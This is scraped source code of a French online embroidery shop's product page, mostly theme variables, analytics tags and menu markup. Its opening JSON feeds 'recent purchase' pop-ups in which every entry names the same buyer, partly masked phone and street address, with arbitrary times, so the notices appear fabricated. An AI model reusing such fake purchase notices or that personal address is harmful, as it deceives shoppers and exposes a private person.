autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By EChapelain 47 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By EChapelain 47 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By EChapelain 15 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By EChapelain 48 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By EChapelain 40 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By EChapelain 11 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By EChapelain 55 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By EChapelain 32 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By EChapelain 42 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By EChapelain 45 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By EChapelain 24 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By EChapelain 28 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By EChapelain 41 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By EChapelain 56 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By EChapelain 13 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By EChapelain 26 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By EChapelain 43 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By EChapelain 20 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By EChapelain 58 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By EChapelain 30 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By EChapelain 53 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By EChapelain 27 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By EChapelain 8 minutes ago","phone":"xxx5517189","address":"4 rue de la Libert\u00e9 Sainte-Savine"}];
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/britneypompadour.com\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "483ef7aec4e3caa775a3654adeeaaef1";
        var leoproductsearch_static_token = "483ef7aec4e3caa775a3654adeeaaef1";
        var leoproductsearch_token = "bacf1d587e918c7825bfd4b2a11f12f7";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/britneypompadour.com\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/britneypompadour.com\/fr\/mon-compte";
        var lql_redirect = "0";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var payplug_ajax_url = "https:\/\/britneypompadour.com\/fr\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-bleuet-broderie-florale","meta":{"title":"Kit broderie florale, Bleuet - Britney pompadour","description":"Lancez-vous dans la broderie moderne avec ce Kit Easy Broderie floral avec ces bleuets! Brodez facilement sur vos tee-shirts & autres habits !","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1229":true,"product-Kit de broderie Bleuet, broderie Florale":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Britney POMPADOUR - PUYFAUCHER","logo":"https:\/\/britneypompadour.com\/img\/logo-1669034385.jpg","stores_icon":"https:\/\/britneypompadour.com\/img\/logo_stores.png","favicon":"https:\/\/britneypompadour.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/britneypompadour.com\/","current_url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-bleuet-broderie-florale","shop_domain_url":"https:\/\/britneypompadour.com","img_ps_url":"https:\/\/britneypompadour.com\/img\/","img_cat_url":"https:\/\/britneypompadour.com\/img\/c\/","img_lang_url":"https:\/\/britneypompadour.com\/img\/l\/","img_prod_url":"https:\/\/britneypompadour.com\/img\/p\/","img_manu_url":"https:\/\/britneypompadour.com\/img\/m\/","img_sup_url":"https:\/\/britneypompadour.com\/img\/su\/","img_ship_url":"https:\/\/britneypompadour.com\/img\/s\/","img_store_url":"https:\/\/britneypompadour.com\/img\/st\/","img_col_url":"https:\/\/britneypompadour.com\/img\/co\/","img_url":"https:\/\/britneypompadour.com\/themes\/leo_nom\/assets\/img\/","css_url":"https:\/\/britneypompadour.com\/themes\/leo_nom\/assets\/css\/","js_url":"https:\/\/britneypompadour.com\/themes\/leo_nom\/assets\/js\/","pic_url":"https:\/\/britneypompadour.com\/upload\/","pages":{"address":"https:\/\/britneypompadour.com\/fr\/adresse","addresses":"https:\/\/britneypompadour.com\/fr\/adresses","authentication":"https:\/\/britneypompadour.com\/fr\/connexion","cart":"https:\/\/britneypompadour.com\/fr\/panier","category":"https:\/\/britneypompadour.com\/fr\/index.php?controller=category","cms":"https:\/\/britneypompadour.com\/fr\/index.php?controller=cms","contact":"https:\/\/britneypompadour.com\/fr\/nous-contacter","discount":"https:\/\/britneypompadour.com\/fr\/reduction","guest_tracking":"https:\/\/britneypompadour.com\/fr\/suivi-commande-invite","history":"https:\/\/britneypompadour.com\/fr\/historique-commandes","identity":"https:\/\/britneypompadour.com\/fr\/identite","index":"https:\/\/britneypompadour.com\/fr\/","my_account":"https:\/\/britneypompadour.com\/fr\/mon-compte","order_confirmation":"https:\/\/britneypompadour.com\/fr\/confirmation-commande","order_detail":"https:\/\/britneypompadour.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/britneypompadour.com\/fr\/suivi-commande","order":"https:\/\/britneypompadour.com\/fr\/commande","order_return":"https:\/\/britneypompadour.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/britneypompadour.com\/fr\/avoirs","pagenotfound":"https:\/\/britneypompadour.com\/fr\/page-introuvable","password":"https:\/\/britneypompadour.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/britneypompadour.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/britneypompadour.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/britneypompadour.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/britneypompadour.com\/fr\/promotions","product":"https:\/\/britneypompadour.com\/fr\/index.php?controller=product","search":"https:\/\/britneypompadour.com\/fr\/recherche","sitemap":"https:\/\/britneypompadour.com\/fr\/plan-site","stores":"https:\/\/britneypompadour.com\/fr\/magasins","supplier":"https:\/\/britneypompadour.com\/fr\/fournisseur","register":"https:\/\/britneypompadour.com\/fr\/connexion?create_account=1","order_login":"https:\/\/britneypompadour.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-bleuet-broderie-florale","en-US":"https:\/\/britneypompadour.com\/en\/corn-flower-embroidery-kit"},"theme_assets":"\/themes\/leo_nom\/assets\/","actions":{"logout":"https:\/\/britneypompadour.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":131},"cart_default":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":167},"home_default":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-home_default.jpg","width":450,"height":600},"large_default":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-large_default.jpg","width":900,"height":1200},"medium_default":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-medium_default.jpg","width":900,"height":1200}},"small":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":131},"medium":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-home_default.jpg","width":450,"height":600},"large":{"url":"https:\/\/britneypompadour.com\/img\/p\/fr-default-medium_default.jpg","width":900,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/britneypompadour.com\/fr\/"},{"title":"Kit de broderie Bleuet, broderie Florale","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-bleuet-broderie-florale"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768992689,"static_token":"483ef7aec4e3caa775a3654adeeaaef1","token":"bacf1d587e918c7825bfd4b2a11f12f7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/britneypompadour.com\/fr\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/britneypompadour.com\/fr\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/britneypompadour.com\/fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/britneypompadour.com\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://britneypompadour.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:0,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 600,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-67Y9CQ9BE8' data-keepinline></script>
<script data-keepinline>
    
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
</script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://britneypompadour.com/1718-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg">
  
      <meta property="product:pretax_price:amount" content="20">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="24">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1229 product-kit-de-broderie-bleuet-broderie-florale product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 top-ban ApColumn has-animation"
	 data-animation="tada"
	 data-animation-delay="1s" 	 data-animation-duration="1s" 	 data-animation-iteration-count="1" 	 data-animation-infinite="0" 	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">   </h4>
                <div class="sub-title-widget">   </div>
                <div class="block_content"><h1><span style="color: #ffffff;" data-mce-style="color: #ffffff;"><strong><span font="" size="40pt">On se voit bientôt:</span></strong></span></h1><h2><a href="https://britneypompadour.com/fr/19-atelier" data-mce-href="https://britneypompadour.com/fr/19-atelier">Voici les prochaines dates d'atelier</a></h2><h2><span style="color: #ffffff;" data-mce-style="color: #ffffff;">SOLDES ! jusqu'au 2 février</span><span style="color: #ffffff;" data-mce-style="color: #ffffff;"></span></h2></div>
    	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-3 col-xs-3 col-sp-3 top-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block accespro ApHtml">
	                    <div class="block_content"><p><a href="https://britneypompadour.com/SITE/fr/content/9-acces-professionnel" data-mce-href="https://britneypompadour.com/SITE/fr/content/9-acces-professionnel" data-mce-selected="inline-boundary">﻿Accès Pro</a></p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="La langue" aria-label="Menu déroulant devise">
    <span class="hidden-xs-up">La langue:</span>
   <span class="flag-img"><img src="https://britneypompadour.com/img/l/1.jpg" alt="fr" width="18" height="13" /></span> <span class="flagsite"> Français</span>
    <i class="material-icons">&#xE5C5;</i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
          <li  class="current" >
          <a href="https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale" class="dropdown-item" data-iso-code="fr">
	  <img src="https://britneypompadour.com/img/l/1.jpg" alt="fr" width="18" height="13" />
	  Français
	  </a>
        </li>
          <li >
          <a href="https://britneypompadour.com/en/corn-flower-embroidery-kit" class="dropdown-item" data-iso-code="en">
	  <img src="https://britneypompadour.com/img/l/2.jpg" alt="en" width="18" height="13" />
	  Anglais
	  </a>
        </li>
        </ul>
</div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-6 col-md-4 col-sm-6 col-xs-6 col-sp-6 text-xs-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://britneypompadour.com/">            <img class="logo img-fluid" src="/IMGS/logo-BP.svg" alt="Britney POMPADOUR - PUYFAUCHER logo">          </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-3 col-xs-3 col-sp-3 top-right-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//britneypompadour.com/fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//britneypompadour.com/fr/recherche" class="popup-content dropdown-menu">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block moncompte ApHtml">
	                    <div class="block_content"><p><a href="/fr/mon-compte" target="_self" data-mce-href="/fr/mon-compte" data-mce-selected="inline-boundary">﻿<img src="/IMGS/account.png" border="0" alt="panier" data-mce-src="/IMGS/account.png"></a> <a href="/fr/mon-compte" target="_self" data-mce-href="/fr/mon-compte">Mon compte</a></p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" data-refresh-url="https://britneypompadour.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="leofal leofa-shopping-bag shopping-cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5158979623031486" class="ApMegamenu">
			    
                <nav data-megamenu-id="5158979623031486" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5158979623031486">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5158979623031486"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://britneypompadour.com/fr/10-broderie" target="_self">

                    
                    <span class="menu-title">Broderie</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669024941">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://britneypompadour.com/fr/10-broderie" title="Broderie" class="img">
                            Broderie 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/15-kit-de-broderie" title="Kit de broderie" class="img">
                                Kit de broderie 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/16-motifs-a-broder" title="Motifs à broder" class="img">
                                Motifs à broder 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/17-livre-easy-broderie" title="Livre Easy Broderie" class="img">
                                Livre Easy Broderie 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/18-papier-a-broder-solufix" title="Papier à broder - Solufix" class="img">
                                Papier à broder - Solufix 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/19-atelier" title="Atelier" class="img">
                                Atelier 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/20-needle-minder" title="Needle minder" class="img">
                                Needle minder 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/44-fil-a-broder" title="Fil à broder" class="img">
                                Fil à broder 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
